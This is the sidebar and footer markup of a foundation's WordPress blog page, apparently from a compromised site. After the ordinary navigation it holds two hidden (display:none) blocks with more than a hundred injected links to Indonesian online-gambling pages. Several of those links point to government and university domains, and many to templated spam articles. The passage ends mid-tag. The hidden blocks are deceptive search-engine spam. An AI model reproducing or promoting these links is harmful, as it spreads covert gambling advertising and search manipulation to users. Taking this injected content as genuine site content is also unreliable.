<a title="Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/TT_Feature-y849x3ayvvkbiggj1fz3ls.png" alt="Online Curriculum-based Resources that Teachers can use for Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Online Curriculum-based Resources that Teachers can use for Virtual Classes" href="https://graymatterscap.com/online-curriculum-based-resources-teachers-use-virtual-classes/">Online Curriculum-based Resources that Teachers can use for Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/Cover_MS-Teams-Blog-y849x5tfpq833fdyqro7pc.jpg" alt="Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes">
</a>
</div>
<div class="title"><a title="Post: Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes" href="https://graymatterscap.com/microsoft-teams-an-alternative-to-zoom-for-schools-conducting-virtual-classes/">Microsoft Teams – An Alternative to Zoom for Schools Conducting Virtual Classes</a></div>
</li>
<li>
<div class="recent-post-thumbnail">
<a title="What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">
	<img src="https://graymatterscap.com/wp-content/uploads/bfi_thumb/WhatsApp_2-y849x0si20wjxhj3c49zi8.jpg" alt="What makes WhatsApp the preferred medium of choice for School Continuity?">
</a>
</div>
<div class="title"><a title="Post: What makes WhatsApp the preferred medium of choice for School Continuity?" href="https://graymatterscap.com/whatsapp-the-preferred-medium-of-choice-for-school-teachers/">What makes WhatsApp the preferred medium of choice for School Continuity?</a></div>
</li>
</ul>
</div>
<!-- End Recent Posts -->
		
		
    <div id="archives-2" class="pagewidget widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://graymatterscap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://graymatterscap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://graymatterscap.com/2019/12/'>December 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/04/'>April 2019</a></li>
	<li><a href='https://graymatterscap.com/2019/03/'>March 2019</a></li>
	<li><a href='https://graymatterscap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://graymatterscap.com/2018/03/'>March 2018</a></li>
			</ul>

			</div>    </div>
        </div>
                
    
  </div>
  </div>
  </div>
    
    


<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-Membantu-Memahami-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Memahami Pola Jarak Simbol di Grid Reel</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Mulai Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terlihat-Jelas-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terlihat Jelas di Tengah Grid Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Selaras-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Selaras dalam Sesi Bermain Stabil</a><br><a href="https://jurnalberita.github.io/update-jurnal/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Terarah</a><br><a href="https://jurnalberita.github.io/update-jurnal/Scatter-Interval-Mapping-dan-Analisis-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Analisis Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://jurnalberita.github.io/update-jurnal/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Berjalan</a><br><a href="https://jurnalberita.github.io/update-jurnal/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Permainan Terbaca</a><br><a href="https://jurnalberita.github.io/update-jurnal/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Stabil-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Pola Scatter Mulai Terlihat Stabil di Tengah Grid</a><br><a href="https://jurnalberita.github.io/update-jurnal/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-saat-Ritme-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi saat Ritme Terjaga</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Tempo-Permainan-Terlihat-Halus-ketika-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terlihat Halus ketika Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Fokus-Pemain-Muncul-saat-Ritme-Permainan-Mengalir-Konsisten.html">Kejelasan Fokus Pemain Muncul saat Ritme Permainan Mengalir Konsisten</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Jarak-Simbol-di-Grid.html">Scatter Interval Mapping Membuka Cara Membaca Pola Jarak Simbol di Grid</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan-Digital.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan Pemain di Platform Digital</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Konsisten di Tengah Grid Aktif</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Bertahap</a><br><a href="https://jurnalterupdate.github.io/berita-terbaru/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat-Perlahan.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat Perlahan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terlihat-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Simbol Terlihat di Grid Reel Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Kesiapan-Fokus.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Kesiapan Fokus</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berjalan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fokus-Area-Tengah-Grid-Menjadi-Titik-Aktivitas-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Aktivitas saat Pola Mulai Terbaca</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Transisi Permainan</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Ritme-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Ritme Digital</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-Terarah-di-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat Terarah di Grid</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Halus-dalam-Sesi-Bermain-Aktif.html">Reel Timing dan Sinkronisasi Putaran Terbaca Halus dalam Sesi Bermain Aktif</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Perubahan-Tempo-Permainan-Terasa-Nyata-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Nyata saat Pola Simbol Mulai Konsisten</a><br><a href="https://informasiberita.github.io/informasi-terupdate/Kejelasan-Fokus-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir-Stabil.html">Kejelasan Fokus Pemain Terbentuk saat Ritme Permainan Mengalir Stabil</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Aktif</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Penanda saat Pola Permainan Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain dalam Game Digital</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-Semakin-Jelas-di-Tengah-Grid.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat Semakin Jelas di Tengah Grid</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Stabil saat Sesi Berjalan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Perubahan-Tempo-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Bertahap ketika Pola Simbol Terbentuk</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Konsisten.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Konsisten</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Permainan</a><br><a href="https://beritateknologiterbaru.github.io/tech-news/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terlihat-Terarah-di-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terlihat Terarah di Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Selaras-saat-Ritme-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Selaras saat Ritme Stabil</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Ritme-Permainan-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Nyata ketika Pola Simbol Muncul Berulang</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Putaran-Mengalir-Konsisten.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Putaran Mengalir Konsisten</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Permainan.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Permainan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Terarah-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Terarah di Tengah Beberapa Putaran Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbentuk.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Cara-Pemain-Memahami-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Memahami Dinamika Game Digital</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-Aktif.html">Dinamika Ritme Permainan dan Interaksi Scatter Mulai Terasa di Tengah Grid Aktif</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Stabil-saat-Sesi-Berjalan.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Stabil saat Sesi Berjalan</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terlihat-Bertahap-ketika-Pola-Simbol-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terlihat Bertahap ketika Pola Simbol Mulai Terbentuk</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mengalir</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Pola-Jarak-Simbol-Terbaca-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Simbol Terbaca di Grid Reel</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Aktif</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Perubahan-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Perubahan Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Dunia-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Dunia Game Digital</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Transisi Permainan</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Konsisten-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Konsisten di Tengah Grid Aktif</a><br><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Stabil-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Stabil dalam Sesi Bermain</a><br><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Terasa-Halus-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Tempo Permainan Terasa Halus saat Pola Simbol Muncul Bertahap</a><br><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Menyatu</a><br><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-Permainan-yang-Terjaga.html">Jam Bermain Efektif dan Kaitannya dengan Ritme Permainan yang Terjaga</a><br><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Beberapa Putaran Berlangsung</a><br><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Permainan-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Permainan Aktif</a><br><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Game Digital</a><br><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Permainan</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Ritme Bermain Stabil</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Jelas-saat-Pola-Simbol-Muncul-Bertahap.html">Perubahan Ritme Permainan Terlihat Jelas saat Pola Simbol Muncul Bertahap</a><br><a 